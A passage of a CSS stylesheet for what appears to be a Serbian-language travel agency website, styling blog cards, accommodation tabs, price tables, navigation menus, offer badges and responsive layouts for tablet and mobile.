    max-width: 30px;
}

.img-zoomin:hover .blog-zastavica img {
    -webkit-transform: scale(1.0);
    transform: scale(1.0);
}

.single-destinacija-drzave .title {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

span.blog-time-reading {
    display: inline-block;
    background: #3D0459;
    padding: 5px 10px;
    border-radius: 31px;
    font-size: 0.8em;
    color: #fff;
    min-width: 70px;
    text-align: center;
    margin-left: 15px;
}

.blog-single-cats {
    position: absolute;
    left: 7px;
    top: 7px;
    z-index: 9;
    background: #3d0459;
    padding: 5px 10px;
    border-radius: 4px;
    font-size: 0.85em;
    color: #fff;
}

.blog-widget-title h3 {
    font-size: 24px;
    color: #A12076;
    margin-bottom: 20px;
}

.blog-no-found {
    background: #f2e4e4;
    width: 100%;
    text-align: center;
    padding: 20px;
    border: 2px solid #e7c9c9;
}

.blog-no-found h2 {
    font-size: 24px;
    margin: 0;
}

.blog-main-wrapper {
    margin-top: -100px;
    background: #fff;
    padding: 30px;
    border-radius: 10px;
    z-index: 9;
    position: relative;
}

.blog-main-wrapper.blog-ima-header {
    margin-top: -150px;
}

.single-blog div#header-image {
    height: 500px;
}

div#opis-destinacije h1,
div#opis-destinacije-pet h1 {
    font-size: 30px;
    color: #A12076;
}

div#opis-destinacije h2,
div#opis-destinacije-pet h2 {
    font-size: 23px !important;
    color: #A12076;
}

div#opis-destinacije h3,
div#opis-destinacije-pet h3 {
    font-size: 18px !important;
    color: #A12076;
}

.dest-opis-top h1 {
    font-size: 1.7em;
    color: #A12076;
}

.dest-opis-top h2 {
    font-size: 1.5em;
    color: #A12076;
}

.dest-opis-top h3 {
    font-size: 1.25em;
    color: #A12076;
}

.blog-meta {
    display: inline-flex;
    padding: 5px 10px 5px;
    background: #f0f2ff;
    margin-bottom: 20px;
    border-radius: 6px;
    font-size: 0.85em;
}

.blog-meta>div {
    margin-right: 15px;
    border-right: 1px solid #cbd3ff;
    padding-right: 15px;
}

.blog-meta>div:last-child {
    margin-right: 0;
    border-right: 0;
    padding-right: 0;
}

.main-blog-title h1 {
    color: #3d0459;
}

.single-blog .entry-content img,
.single-blog .entry-content figure {
    max-width: 100% !important;
}

.single-blog .entry-content figcaption {
    text-align: center;
    font-size: 0.8em;
    color: #7e7e7e;
    padding: 2px;
    font-style: italic;
}

.single-blog .entry-content img.aligncenter {
    margin: 0 auto !important;
    display: inherit;
}

.single-blog div#header-image img {
    border-radius: 0;
}

.single-blog main#content {
    margin-bottom: 0;
}

h2.pet-fr-title {
    margin: 20px 0 15px;
    color: #3d0459;
    border-bottom: 1px solid #3d0459;
    padding-bottom: 5px;
}

div#cenovnik table tr:first-child td {
    background: #a12076;
    color: #fff;
    border-color: #ab2980;
    vertical-align: middle;
}

div#cenovnik .second_tr_purple table tr:nth-child(2) td {
    background: #3d0459;
    color: #fff;
    border-color: #491065;
    vertical-align: middle;
}

div#cenovnik .nav.nav-pills {
    background: transparent;
    padding: 0;
}

div#cenovnik li:before {
    display: none;
}

div#cenovnik .nav-pills .nav-link {
    border: 2px solid #a12076;
    color: #a12076;
    border-radius: 0;
    text-transform: uppercase;
    font-family: 'StarTravelDemi';
}

div#cenovnik .nav-pills .nav-link.active,
div#cenovnik .nav-pills .show>.nav-link,
div#cenovnik .tabs-header li a.nav-link:hover {
    color: #ffffff;
    background-color: #a12076;
    border: 2px solid #a12076;
}

.smestaj-tabovi-content div#cenovnik ul li {
    padding-left: 0;
    padding-right: 10px;
    margin-bottom: 5px;
}


/* .smestaj-tabovi-content div#cenovnik ul li:first-child {
    padding-right: 0px;
} */

div#cenovnik .tab-content {
    padding-top: 15px;
}

.smestaj-tabovi-content h1 {
    font-family: 'StarTravelDemi';
    font-size: 30px;
    line-height: 100%;
    color: #a12076;
    margin: 30px 0 20px;
}

.card-body h1 {
    font-size: 24px;
    margin: 15px 0 12px;
}

.smestaj-tabovi-content h2 {
    font-family: 'StarTravelDemi';
    font-size: 26px;
    line-height: 100%;
    color: #a12076;
    margin: 30px 0 20px;
}

.card-body h2 {
    font-size: 21px;
    margin: 15px 0 12px;
}

.smestaj-tabovi-content h3 {
    font-family: 'StarTravelDemi';
    font-size: 23px;
    line-height: 100%;
    margin: 20px 0 15px;
}

.card-body h3 {
    font-size: 19px;
    margin: 15px 0 10px;
}

.smestaj-tabovi-content h4 {
    font-family: 'StarTravelDemi';
    font-size: 19px;
    line-height: 100%;
    margin: 15px 0 12px;
}

.card-body h4 {
    font-size: 17px;
    margin: 15px 0 10px;
}

.smestaj-tabovi-content h5 {
    font-family: 'StarTravelDemi';
    font-size: 17px;
    line-height: 100%;
}

.smestaj-tabovi-content h6 {
    font-family: 'StarTravelDemi';
    font-size: 15px;
    line-height: 100%;
}

div#smestaj_accordions .card-header {
    background-color: #3d0459;
    border-bottom: 0;
    border-radius: 0 !important;
    padding: 0;
}

div#smestaj_accordions .card-header h5 {
    width: 100%;
}

div#smestaj_accordions .card {
    margin-bottom: 10px;
}

div#smestaj_accordions .card button {
    display: block;
    width: 100%;
    text-align: left;
    color: #fff;
    font-size: 19px;
}

div#smestaj_accordions .card button:hover,
div#smestaj_accordions .card button:focus {
    text-decoration: none;
}

div#smestaj_accordions .card-header:hover {
    background: #a12076;
}

div#opis,
div#cenovnik {
    margin: 30px 0;
}

.smestaj-tabovi-content {
    margin-bottom: 40px;
}

.card-body h1:first-child,
.card-body h2:first-child,
.card-body h3:first-child,
.card-body h4:first-child {
    margin-top: 0;
}

.smestaj-tabovi-content .smestaj-tabovi {
    padding: 40px 0 0;
}

.smestaj-tabovi-content .card-body p {
    margin-bottom: 5px;
}

.smestaj-tabovi-content .card-header {
    height: 50px;
    display: flex;
    align-items: center;
}

.smestaj-tabovi {
    position: sticky;
    top: 6px;
    background: #fff;
    z-index: 9;
}

.popust-badge {
    position: absolute;
    z-index: 1;
    background: #a12076;
    padding: 2px 10px;
    font-family: 'StarTravelDemi';
    color: #fff;
}

.popust-badge a {
    color: #fff;
    margin-left: 5px;
    display: inline-block;
    border-left: 1px solid rgb(255 255 255 / 34%);
    padding-left: 9px;
}

.popust-badge a:first-child {
    border-left: 0;
    margin-left: 0;
    padding-left: 0;
}

.pretraga-no-results {
    padding: 20px;
}

.malinky-ajax-pagination-loading {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}

.pretraga-no-results h3 {
    font-weight: bold;
    text-transform: uppercase;
}

.pretraga-no-results p {
    font-size: 20px;
    margin-bottom: 40px;
}

.usluge-list span.putovanja-label,
.single-app-info span.putovanja-label {
    color: inherit;
    font-family: 'StarTravelBook';
    min-width: 70px;
    display: inline-block;
    padding: 2px 2px;
    margin: 2px 0 0 0;
}
.putovanje-cena-box {
    background: #f2f2f2;
    padding: 3px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.old-price-w {
    margin-right: 5px;
    color: #919191;
}
.old-price-w span.old-price {
    text-decoration: line-through;
    font-size: 1em;
}
.regular-price-w {
    font-family: 'StarTravelDemi';
    color: #a12076;
    font-size: 1.1em;
}
.regular-price-w span.regular-price {
    font-size: 1.1em;
}
span.icon-app.icon-car {
    font-size: 2em;
    position: relative;
    top: 1px;
}
.single-putovanja-card {
    padding: 15px 15px 5px 15px;
}
.single-destinacija-drzave.single-putovanja-card figure {
    padding: 0;
    padding-right: 5px;
}
.single-destinacija-drzave.single-putovanja-card .single-app-lokacija {
    font-size: 1.1em;
}
.single-destinacija-drzave.single-putovanja-card h3 {
    font-size: 18px !important;
    margin: 0px 0 7px !important;
}
.single-putovanja-card .single-app-info {
    display: inline-flex;
}
.single-ponuda-informacije-putovanja {
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    padding-right: 0;
}
.single-ponuda-informacije-putovanja .single-app-info-wrapper .usluge-list span {
    margin: 0 !important;
    padding-top: 0 !important;
}
.putovanje-cena-box.cena-rsd {
    flex-direction: column;
}
.putovanje-cena-box.cena-rsd .old-price-w {
    margin-right: 0;
    line-height: 8px;
    padding-top: 3px;
}
.putovanje-cena-box.cena-rsd .regular-price-w {
    line-height: 120%;
    padding-top: 2px;
}
ul.putovanja-termini {
    display: inline-block;
}
ul.putovanja-termini li {
    background: #3d0459;
    display: inline-block;
    padding: 1px 5px;
    color: #fff;
    margin-bottom: 3px;
}
.floating-filteri-ponuda.open .drzava-filteri {
    border: 0;
}
.search-single-dest {
    padding: 15px;
}
.dest-disabled {
    opacity: 0.35;
}
span.polazak-badge {
    background: #a12076;
    color: #fff;
    padding: 2px 5px;
    margin-left: 10px;
}
.lm-home {
    margin-bottom: 30px;
}
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 1px;
    width: 85%;
    background: rgb(255 255 255 / 50%);
}
.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target:hover>span {
    color: #edc9e1 !important;
    text-decoration: underline;
}
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover span {
    color: #fdd1ee !important;
}
li.ubermenu-has-submenu-flyout .ubermenu-submenu-type-flyout li:hover > a > span {
    color: #fdd1ee !important;
    text-decoration: underline !important;
}
.br-rezultata {
    display: flex;
    min-width: 40%;
    align-items: center;
    font-family: 'StarTravelDemi';
}
.br-rezultata span {
    color: #a12076;
    margin-left: 5px;
}
.ponude-form-sort select {
    max-width: 300px;
}
.ponude-form-sort {
    padding: 15px;
    margin-bottom: 20px;
    background: #f8f8f8;
    display: flex;
    justify-content: space-between;
}
ul#ubermenu-nav-main-2>li {
    margin-right: 12px;
}
ul#ubermenu-nav-main-2>li:last-child {
    margin-right: 0px;
}
div#pills-tabContent {
    min-height: 400px;
}
footer .contact-social h4 {
    color: #fff;
}
footer .contact-social ul li {
    font-size: 1.5em;
}
.viber-footer {
    font-size: 1.5em;
}
.viber-footer span {
    margin-right: 10px;
    position: relative;
    top: 3px;
}
.links-home {
    background: #fff;
    padding: 15px;
    border-radius: 6px;
    box-shadow: 0 15px 40px rgb(0 0 0 / 11%);
    margin-bottom: 30px;
}
.links-home.home-tabs-wrapper h4 {
    margin-top: 0;
}
a.single-link-home-a {
    font-size: 17px;
    margin-top: 10px;
    display: block;
    font-family: 'StarTravelDemi';
}
a.single-link-home-a {
    overflow: hidden;
}
.float-contact-info {
    font-size: 16px;
}
.contact-page-temp h4 {
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
}
.page-contact-info {
    font-size: 1.5em;
    font-family: 'StarTravelMedium';
    line-height: 120%;
}
.page-contact-info span {
    color: #a12076;
    font-size: 2em;
    margin-top: 30px;
    display: block;
    margin-bottom: 10px;
}
.smestaj-tabovi-content .accordion-sekcija h5.mb-0 button {
    position: relative;
}
.smestaj-tabovi-content .accordion-sekcija h5.mb-0 button:after {
    content: "\e90b";
    color: #fff;
    font-family: 'StarTravelIcons';
    position: absolute;
    right: 0;
    top: 0;
    font-size: 1.5em;
    height: 100%;
    display: flex;
    align-items: center;
    width: 50px;
    justify-content: center;
}
.smestaj-tabovi-content .accordion-sekcija h5.mb-0 button[aria-expanded="true"]:after {
    transform: rotate(180deg);
    justify-content: center;
}
div#thumbs .owl-item.active.current {
    -webkit-box-shadow: inset 0px 0px 0px 10px #a12076;
    -moz-box-shadow: inset 0px 0px 0px 10px #f00;
    box-shadow: inset 0px 0px 0px 10px #a12076;
}
.ponuda-trakica {
    position: absolute;
    right: 5px;
    bottom: 5px;
	left: auto;
	top: auto;
    z-index: 1;
    background: #3d0459;
    color: #fff;
    padding: 2px 8px;
}
nav.prev-next-posts {
    visibility: hidden;
}
footer#colophon a:hover,
.home-footer-wrapper-main .item:hover h3 {
    color: #ebb9da !important;
    text-decoration: underline;
}


/*trakice*/

.trakice-wrapper {
    position: absolute;
    z-index: 9;
    display: flex;
    flex-direction: column;
    padding: 3px;
}
.trakice-left {
    left: 0;
    top: 0;
    align-items: start;
}
.trakice-right {
    right: 0;
    bottom: 0;
    align-items: end;
}
.trakice-wrapper .trakica {
    margin: 2px;
    padding: 2px 8px;
    display: inline-flex;
}
.color-purple {
    color: #fff;
    background-color: #3d0459;
}
.color-pink {
    color: #fff;
    background-color: #a12076;
}
.color-blue {
    color: #fff;
    background-color: #03A9F4;
}
.color-yellow {
    color: #000;
    background-color: #FFEB3B;
}
.color-orange {
    color: #fff;
    background-color: #FFC107;
}

@media only screen and (min-width: 980px) and (max-width: 2000px) {
    .nav-tabs.sticky {
        position: fixed;
        width: 100%;
        top: 118px;
        background: #fff;
        z-index: 9;
        left: 0;
    }
    /* Tablet version */
    .tablet-version-website .galerija-pozicije-ostale {
        display: none !important;
    }
    .tablet-version-website div.druga-treca {
        position: relative;
    }
    .tablet-version-website div.druga-treca img {
        height: 148px;
    }
    .tablet-version-website .gal-number {
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 100%;
        background: rgb(0 0 0 / 56%);
        color: #fff;
        position: absolute;
        top: 0;
        left: 0;
    }
    .tablet-version-website .floating-filteri-ponuda {
        position: static;
        width: 100%;
        height: auto;
        background: transparent;
        overflow: auto;
        transition: .5s;
        border-top-left-radius: 0px;
        border-top-right-radius: 0px;
        padding: 0 !important;
        z-index: 0;
    }
    .tablet-version-website .float-header {
        display: none;
    }
    .tablet-version-website .btn-for-filter {
        display: none;
    }
    .tablet-version-website .floating-filteri-ponuda .drzava-filteri {
        padding: 15px 20px;
    }
    .tablet-version-website .mobile-ponuda-back {
        display: block;
    }
    .tablet-version-website .page-title .col-md-2 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .tablet-version-website div#share-horizontal {
        justify-content: space-between;
        width: 100%;
        margin-bottom: 20px;
    }
    .tablet-version-website .header-poslovnice {
        width: 65%;
    }
    .tablet-version-website .row.destinacije-tab {
        flex-flow: column;
        flex-wrap: wrap;
        height: 450px;
        overflow: auto;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row;
    }
    .tablet-version-website .row.destinacije-tab .col-md-3 {
        width: 250px;
        -webkit-box-flex: initial;
        -ms-flex: initial;
        flex: initial;
        max-width: initial;
    }
    .tablet-version-website .single-destinacija-tab figure {
        height: 140px;
    }
    .tablet-version-website p#breadcrumbs {
        display: none;
    }
    body.error404 .tablet-version-website .align-items-end {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }
}

@media only screen and (min-width: 1200px) and (max-width: 2000px) {
    .tablet-version-website div.druga-treca img {
        height: 168px;
    }
}

@media only screen and (min-width: 980px) and (max-width: 1030px) {
    .tablet-version-website div.prva img {
        height: 455px;
    }
}

@media (min-width: 576px) {
    .container {
        max-width: 100%;
    }
}

@media only screen and (min-width: 980px) {
    .modal-dialog {
        max-width: 800px;
    }
    .smestaj-sadrzaj {
        background: #f9fafc;
        padding: 20px 20px 10px;
        border-radius: 6px;
    }
    .btn-for-filter.tablet-ipad {
        display: none;
    }
}

@media only screen and (min-width: 1030px) {
    .footer-widgets-et {
        justify-content: space-between;
    }
    .single-promo-offer .remove-padding {
        padding: 0;
    }
    .lm-cena-wrapper {
        text-align: right;
    }
    .single-promo-offer .nocenja {
        font-size: 14px;
        color: #242324;
    }
    .dest-opis-top {
        display: none;
    }
    .dest-opis-bottom {
        display: block;
    }
    .site-content.destinacija-opis {
        margin: 10px 0;
    }
    .item.col-md-6 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 30px 0px !important;
    }
}

@media only screen and (min-width: 1200px) {
    .container {
        max-width: 91%;
    }
    ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 6% 0px !important;
    }
    .nav-tabs.sticky {
        top: 102px;
        padding: 0 5.5%;
    }
}

@media only screen and (min-width: 1300px) {
    .container {
        max-width: 92%;
    }
    ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 5% 0px !important;
    }
    .nav-tabs.sticky {
        top: 102px;
        padding: 0 8.5%;
    }
}

@media only screen and (min-width: 1400px) {
    /* ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 9% 0px !important;
    } */
}

@media only screen and (min-width: 1650px) {
    .container {
        max-width: 1600px;
    }
    ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 9% 0px !important;
    }
    .nav-tabs.sticky {
        top: 118px;
        padding: 0 14%;
    }
}

@media only screen and (max-width: 1600px) {
    .ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {
        font-size: 13px;
    }
    .ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target {
        padding: 3px 0 !important;
    }
    .site-logo img {
        max-width: 340px;
    }
    .ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
        font-size: 15px !important;
    }
    div#big .item {
        height: 420px !important;
    }
    span.poslovnica-grad {
        font-size: 14px;
    }
    .page-title.pt-5 {
        padding-top: 25px !important;
    }
    div.ostale img {
        width: 60.2456px;
        height: 60.2456px;
    }
    div.ostale a {
        padding: 2px;
    }
    .smestaj-tabovi {
        padding: 30px 0 0;
    }
    .smestaj-tabovi .nav-tabs .nav-link {
        font-size: 16px;
        padding: 10px 15px;
    }
    .smestaj-ponuda h4 {
        font-size: 23px;
    }
    .alt-text-onama {
        padding: 20px 20px 20px 20px;
    }
    .sadrzaj span,
    .room-capacity-value {
        padding: 2px 7px;
        border-radius: 6px;
        margin-right: 3px;
        font-size: 12px;
        margin-bottom: 6px;
    }
    main#content {
        padding-top: 135px;
        margin-bottom: 60px;
    }
    .btn {
        height: 40px;
        padding: 6px 20px;
        font-size: 14px;
    }
    .single-destinacija-drzave.img-zoomin button {
        font-size: 14px;
    }
    .smestaj-cena {
        font-size: 11px;
    }
    span.cena {
        font-size: 14px;
        line-height: 140%;
    }
    .single-destinacija-drzave figure {
        height: 130px;
    }
    .single-destinacija-tab figure {
        height: 145px;
    }
    .card-header {
        padding: 0.65rem 1rem;
    }
    .home-tabs-wrapper h4 {
        font-size: 19px;
    }
    .card-header h4 {
        font-size: 16px;
    }
    .single-promo-offer .cena.bold-cena,
    .single-promo-offer .naziv {
        font-size: 14px;
    }
    .single-promo-offer {
        font-size: 13px;
    }
    .single-promo-offer .nocenja {
        font-size: 13px;
    }
    .single-katalog-list h3 {
        font-size: 20px;
    }
    div#secondary .single-blog h4 {
        font-size: 14px;
    }
    .ostali-logoi img {
        max-width: 80px;
    }
    .ostali-logoi img:last-child {
        max-width: 50px;
    }
    .ostali-logoi img:first-child {
        max-width: 100px;
    }
    .polazak-od-do {
        font-size: 17px;
    }
    .single-aviokarta {
        font-size: 12px;
    }
    .single-aviokarta .col-md-8.mob-hidden {
        padding-left: 0;
    }
    .single-destinacija-drzave {
        font-size: 13px;
    }
    .prevoz span {
        font-size: 1.5em;
    }
    main#content {
        font-size: 14px;
    }
    .novosti-content {
        font-size: 14px;
        line-height: 22px;
    }
    footer#colophon {
        font-size: 14px;
    }
    footer .site-info {
        padding: 18px 0px;
        font-size: 13px;
    }
    .scrollable-table table th {
        min-width: 108.5px;
    }
    .single-header-poslovnica span.poslovnica-telefoni {
        font-size: 0.9em;
    }
    .header-poslovnice {
        width: 69%;
    }
    .single-promo-offer .popust {
        font-size: 15px;
    }
    .single-destinacija-tab h3 {
        font-size: 15px;
    }
}

@media only screen and (max-width: 1400px) {
    .ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
        font-size: 14px !important;
    }
    .ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
        padding: 10px 10px !important;
    }
    .ubermenu-sub-indicators .ubermenu-has-submenu-drop>.ubermenu-target:after {
        right: 0px !important;
        top: 55% !important;
    }
}

@media only screen and (max-width: 1300px) {
    .ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
        padding: 10px 8px !important;
    }
    .ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {
        font-size: 12px;
    }
    .header-poslovnice {
        width: 66%;
    }
    .single-header-poslovnica span.poslovnica-telefoni {
        font-size: 1em;
    }
    .floating-right {
        padding: 3px 12px;
        font-size: 1.4em;
    }
    .floating-social {
        left: 12px;
        width: 42px;
        padding: 8px 2px;
    }
    .page-title h1 {
        font-size: 38px;
    }
    p#breadcrumbs {
        font-size: 13px;
    }
    div.prva img {
        height: 455px;
    }
    div.druga-treca img {
        height: 226px;
    }
    .single-destinacija-drzave.img-zoomin button {
        font-size: 12px;
    }
    .smestaj-cena {
        font-size: 10px;
    }
    span.cena {
        font-size: 13px;
    }
    div#no-header-image .header-img-mask h1 {
        font-size: 36px;
    }
    main#content {
        font-size: 13px;
    }
    .single-destinacija-tab h3 {
        margin-bottom: 15px;
        font-size: 13px;
        padding: 4px 0;
    }
    .novosti-content {
        font-size: 13px;
        line-height: 20px;
    }
    footer#colophon {
        padding: 40px 0 5px;
        font-size: 13px;
    }
    footer .site-info {
        padding: 15px 0px;
        font-size: 12px;
    }
    .single-aviokarta {
        font-size: 11px;
    }
    .polazak-od-do {
        font-size: 15px;
    }
    .footer-widgets h4 {
        font-size: 1.5em;
    }
    .box-promo-opsirnije {
        margin: 10px;
        padding: 10px;
        font-size: 11px;
    }
    .table-arrows {
        font-size: 1.45em;
        width: 55px;
    }
    .scrollable-table table th {
        min-width: 103.5px;
    }
    .header-bottom {
        max-height: 40px;
        overflow: hidden;
    }
}

@media only screen and (max-width: 1030px) {
    .mobile-only-link {
        display: block;
    }
    .pretraga-submit .mobile-only {
        display: none;
    }
    .novosti-home {
        border: 0;
        padding: 0;
    }
    .novosti-home-title {
        position: static;
        background: transparent;
        color: #212529;
        transform: none;
        text-transform: initial;
        font-size: 21px;
        margin-bottom: 10px;
        display: flex;
        justify-content: space-between;
    }
    .novosti-home-title a {
        padding: 10px 0;
        display: inline-block;
        color: #212529;
    }
    .home .single-blog {
        margin-bottom: 15px;
    }
    .row.owl-carousel.vesti-slider {
        display: block;
    }
    .card-footer {
        padding: 0;
        background-color: transparent;
        border-top: 0;
    }
    .lmp-title .lm-lokacija {
        font-size: 1em;
    }
    .lmp-prevoz .popust,
    .single-promo-offer .popust {
        margin-right: 5px;
        font-size: 1.1em;
        color: #a12076;
    }
    /*    div#custom-chat.custom-chat-btn {
        bottom: initial;
        padding: 5px 5px;
        background: #d2b259;
        right: 15px;
        box-shadow: 0 0 10px rgb(0 0 0 / 25%);
        top: 10px;
        font-size: 1.6em;
        width: 50px;
        height: 50px;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 100%;
    }
    div#custom-chat.custom-chat-btn span.custom-chat-label {
        display: none;
    }*/
    .col-md-8.tablet-full-w {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .mobile-only {
        display: block;
    }
    .drzava-filteri {
        position: static;
    }
    div#header-image {
        height: 240px;
    }
    .drzava-short-conent {
        padding-top: 15px;
    }
    div#header-image .header-img-mask h1 {
        font-size: 35px;
    }
    div.lm-posebno-header {
        display: none;
    }
    .posebne-ponude-cell .cena.stara-cena {
        margin-left: 4px;
    }
    .posebne-ponude .single-promo-offer {
        font-size: 0.8em;
    }
    .posebne-ponude-cell {
        padding: 0 10px;
    }
    .row.no-flex {
        display: block;
    }
    .row.no-flex .posebne-ponude-cell {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .lm-home ul.list-group {
        columns: 1;
    }
    .lm-home ul.list-group li {
        width: 49.5%;
        float: left;
    }
    .lm-home ul.list-group li:nth-child(odd) {
        margin-right: 1%;
    }
    .lm-home ul.list-group li:nth-child(even) {
        margin-right: 0%;
    }
    .lm-home.posebne-ponude ul.list-group li:nth-child(odd) {
        margin-right: 0%;
    }
    .lm-home.posebne-ponude ul.list-group li:nth-child(even) {
        margin-right: 1%;
    }
    .polazak-lm {
        display: inline-block;
        margin-right: 5px;
    }
    .box-title-wrapper {
        width: 89%;
    }
    .only-mobile.avio-btn {
        display: block;
        padding: 15px;
        font-size: 1.5em;
        -ms-flex: 0 0 15%;
        flex: 0 0 15%;
        max-width: 15%;
        text-align: center;
    }
    .single-aviokarta .col-md-3.col-9 {
        -ms-flex: 0 0 70%;
        flex: 0 0 70%;
        max-width: 70%;
    }
    .extra-capacity-room.room-has-gallery .room-capacity.extra-room-capacity-two span.room-capacity-label {
        display: block;
    }
    button.btn.btn-primary[data-toggle="collapse"] {
        font-size: 1.1em;
    }
    div#map {
        height: 300px;
    }
    .overlay-black {
        bottom: -100vh;
        left: 0;
        right: auto;
        transition: 0s;
    }
    .overlay-black.open {
        right: auto;
        bottom: 0;
    }
    body.page-template-template-ponude div#no-header-image {
        margin-bottom: 20px;
    }
    .mob-menu-header {
        display: block;
        position: fixed;
        right: 15px;
        top: 19px;
        width: 50px;
        height: 50px;
    }
    .mm-ocd__content,
    .mm-ocd--open {
        height: 100vh;
    }
    .mm-ocd__content {
        width: 100%;
    }
    .mm-spn.mm-spn--navbar ul {
        background: #3d0459;
    }
    .mm-spn a {
        color: #fff;
    }
    .mm-spn a:not(:last-child):after {
        display: none !important;
    }
    .mm-spn li:after {
        border-top: 1px solid #fff !important;
    }
    .mm-spn li:before {
        border-top: 2px solid #fff !important;
        border-right: 2px solid #fff !important;
        opacity: .8 !important;
    }
    .mm-ocd__content .close-right-top {
        position: absolute;
        right: 0;
        top: 5px;
        width: 71px;
    }
    nav#menu[data-mm-spn-title="Ponuda"].mm-spn.mm-spn--navbar:before {
        display: none;
    }
    .mm-spn.mm-spn--light {
        color: #fff;
        background: #3d0459;
    }
    /*bottom menu*/
    .bottom-navigation {
        display: block;
        position: fixed;
        bottom: 0;
        width: 100%;
        left: 0;
        background: #3d0459;
        color: #fff;
        z-index: 9999999;
    }
    .single-menu-item {
        text-align: center;
        font-size: 11px;
        padding: 12px 8px;
    }
    .single-menu-item span {
        font-size: 2em;
    }
    .bottom-menu-label {
        text-transform: uppercase;
    }
    .mm-spn li {
        width: 95%;
    }
    .mm-ocd--left .mm-ocd__backdrop {
        right: 0;
        bottom: 0px;
        top: initial;
        width: 80px;
        height: 67px;
    }
    .mm-ocd__content {
        height: calc(100vh - 76px);
    }
    /*	.mob-menu-header a span {
		height: 3px;
		width: 25px;
	}

	.mob-menu-header a:before, .mob-menu-header a:after {
		height: 3px;
		width: 25px;
	}

	.mob-menu-header a {
		width: 100%;
		height: 100%;
		padding: 9px;
	}*/
    .ponude-grid {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi cetvrti peti" "drugi treci sesti";
        grid-template-rows: 150px 150px 150px 150px;
        grid-gap: 14px;
        margin-bottom: 50px;
    }
    .ponude-grid.grid-style_1 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi drugi cetvrti" "prvi treci treci" "sesti peti sedmi" "osmi peti deveti";
    }
    .ponude-grid.grid-style_2 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi drugi drugi" "prvi cetvrti cetvrti" "peti sesti treci" "sedmi osmi treci";
    }
    .ponude-grid.grid-style_3 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi prvi drugi" "prvi prvi treci" "cetvrti peti sesti" "sedmi osmi osmi";
    }
    .ponude-grid.grid-style_4 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi prvi treci" "drugi cetvrti treci" "peti sesti sedmi" "osmi deveti deseti";
    }
    .ponude-grid.grid-style_5 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi drugi treci" "cetvrti peti sesti" "sedmi osmi deveti" "deseti jedanesti dvanesti";
    }
    .header-bottom,
    .header-poslovnice,
    .floating-social,
    .floating-right,
    .box-promo-opsirnije {
        display: none;
    }
    .floating-contact,
    .floating-search {
        height: calc(100vh - 67px);
        overflow: auto;
        overflow: auto;
    }
    .header-links a,
    .header-links-padding {
        color: #3d0459;
    }
    .lg-thumb.lg-group {
        width: auto !important;
    }
    .header-links-mob .header-links-padding {
        box-shadow: 0 4px 18px rgb(19 48 107 / 7%);
        border-radius: 6px !important;
        padding: 6px 13px;
        font-size: 14px;
    }
    .header-links-mob .header-links-padding span.icon-large {
        font-size: 1.5em;
        margin-right: 8px;
    }
    .mobile-buttons-header {
        padding-top: 20px;
        padding-bottom: 10px;
    }
    .site-content.destinacija-opis {
        margin: 0px;
    }
    .drzava-filteri {
        height: auto;
        background: transparent;
    }
    .single-blog .drzava-filteri {
        background: #fcf7ea;
        border-radius: 6px;
        padding: 15px 20px;
    }
    .row.destinacije-tab {
        flex-flow: column;
        flex-wrap: wrap;
        height: 450px;
        overflow: auto;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row;
    }
    .row.destinacije-tab .col-md-3 {
        width: 250px;
        -webkit-box-flex: initial;
        -ms-flex: initial;
        flex: initial;
        max-width: initial;
    }
    ul.list-group.list-group-flush li.list-group-item {
        background: #f8f1fb;
        margin-bottom: 5px;
        border-radius: 0;
        border: 0;
        overflow: hidden;
    }
    ul.list-group.list-group-flush {
        margin-top: 5px;
    }
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-5,
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-4,
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-3 {
        padding: 5px 15px !important;
    }
